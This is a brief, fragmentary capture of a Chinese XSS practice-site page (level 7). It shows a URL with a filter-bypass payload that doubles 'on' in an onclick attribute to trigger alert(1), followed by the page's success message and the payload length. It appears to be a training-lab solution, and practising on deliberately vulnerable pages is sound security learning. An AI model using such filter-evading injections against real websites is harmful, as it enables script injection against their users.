 test.xss.tv/level7.php?keyword="+oonnclick%3Dalert(1)>&submit=搜索
址 XSS平台
欢迎来到level7
没有找到和" oonnclick=alert(1)>相关的结果.
"> 搜索
完成的不错！
确定 取消
levelseven
payload的长度:19